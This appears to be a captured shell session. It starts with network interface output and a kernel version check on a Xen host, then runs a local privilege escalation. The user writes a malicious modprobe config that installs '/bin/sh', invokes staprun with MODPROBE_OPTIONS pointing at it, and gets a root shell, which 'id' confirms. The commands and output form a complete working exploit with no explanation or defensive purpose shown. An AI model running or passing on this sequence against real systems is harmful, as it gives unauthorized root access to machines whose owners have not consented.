 ifconfig
eth0      Link encap:Ethernet  HWaddr 00:16:3E:00:78:4F
          inet addr:10.0.10.11  Bcast:10.0.10.255  Mask:255.255.255.0
          inet6 addr: fe80::216:3eff:fe00:784f/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:56744557 errors:0 dropped:0 overruns:0 frame:0
          TX packets:23334110 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5680500211 (5.2 GiB)  TX bytes:97032781496 (90.3 GiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:180527 errors:0 dropped:0 overruns:0 frame:0
          TX packets:180527 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:115226953 (109.8 MiB)  TX bytes:115226953 (109.8 MiB)

virbr0    Link encap:Ethernet  HWaddr 00:00:00:00:00:00
          inet addr:192.168.122.1  Bcast:192.168.122.255  Mask:255.255.255.0
          inet6 addr: fe80::200:ff:fe00:0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:30 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 b)  TX bytes:7568 (7.3 KiB)

uname -a^Hr
uname: invalid option --
Try `uname --help' for more information.
uname -r
2.6.18-194.el5xen
printf "install uprobes /bin/sh" > exploit.conf; sdfsdf
/bin/sh: line 5: sdfsdf: command not found
printf "install uprobes /bin/sh" > exploit.conf;MODPROBE_OPTIONS="-C exploit.conf" staprun -u whatever
id
uid=0(root) gid=0(root) groups=99(nobody)